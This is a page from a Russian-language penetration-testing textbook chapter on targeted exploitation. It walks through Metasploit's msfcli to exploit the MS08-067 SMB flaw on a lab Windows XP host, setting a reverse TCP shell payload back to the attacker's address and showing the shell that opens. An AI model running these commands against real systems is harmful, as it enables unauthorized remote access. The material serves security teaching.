 250 Глава 8 • Целевая эксплуатация

Она отобразит все доступные режимы, аналогичные режимам MSFConsole, а также инструкции, с помощью которых можно вызвать нужный модуль и установить его параметры. Обратите внимание, что все переменные или параметры должны соответствовать условию param=value, а вводимые параметры зависят от регистра. Ниже представлен небольшой пример, в котором мы выберем и выполним конкретный эксплойт:

# msfcli windows/smb/ms08_067_netapi O
[*] Please wait while we load the module tree...
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOST                    yes       The target address
RPORT   445              yes       Set the SMB service port SMBPI
BROWSER                  yes       The pipe name to use (BROWSER, SRVSVC)

Параметр O в конце предыдущей команды указывает платформе на отображение доступных опций для выбранного эксплойта. В следующей команде с помощью параметра HOST мы задаем целевой IP-адрес:

# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7 P
[*] Please wait while we load the module tree...
Compatible payloads
===================
   Name                   Description
   ----                   -------------
generic/debug_trap        Generate a debug trap in the target process
generic/shell_bind_tcp    Listen for a connection and spawn a command shell
...

Теперь, когда мы с помощью параметра RHOST установили IP целевой машины, пришло время выбрать согласованную полезную нагрузку и выполнить наш эксплойт:

# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7
 LHOST=192.168.0.3 PAYLOAD=windows/shell/reverse_tcp E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:4444 -> 192.168.0.7:1027)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>

Как вы можете видеть, после установки параметра LHOST для выбранной полезной нагрузки мы получили локальный доступ оболочки к нашей целевой машине.